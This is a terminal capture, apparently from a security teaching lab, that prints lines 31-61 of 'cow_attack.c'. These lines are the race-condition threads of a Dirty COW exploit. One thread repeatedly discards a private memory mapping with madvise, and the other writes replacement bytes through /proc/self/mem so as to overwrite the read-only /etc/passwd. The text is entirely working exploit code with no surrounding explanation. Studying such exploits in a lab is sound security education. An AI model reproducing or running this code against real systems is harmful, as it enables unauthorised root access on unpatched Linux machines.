 [10/09/2026 12:56] seed@ubuntu:~/issd-member6/lab-files$ nl -ba cow_attack.c | sed -n '31,61p'
    31  static void *discard_thread(void *unused)
    32  {
    33      (void)unused;
    34      for (;;) {
    35          if (madvise(mapping, mapping_size, MADV_DONTNEED) != 0)
    36              fail("madvise");
    37      }
    38      return NULL;
    39  }
    40
    41  static void *write_thread(void *unused)
    42  {
    43      (void)unused;
    44      int fd = open("/proc/self/mem", O_RDWR);
    45      if (fd == -1)
    46          fail("open /proc/self/mem");
    47      for (;;) {
    48          /* This offset is a VIRTUAL ADDRESS, not an offset into /etc/passwd.
    49           * pwrite combines the upstream lseek + write on this private fd. */
    50          ssize_t count = pwrite(fd, replacement, replacement_size, memory_address);
    51          if (count == -1 && errno == EINTR)
    52              continue;
    53          if (count == -1)
    54              fail("pwrite /proc/self/mem");
    55          if ((size_t)count != replacement_size) {
    56              fprintf(stderr, "Short memory write; inspect the target before retrying.\n");
    57              exit(EXIT_FAILURE);
    58          }
    59      }
    60      return NULL;
    61  }
[10/09/2026 12:56] seed@ubuntu:~/issd-member6/lab-files$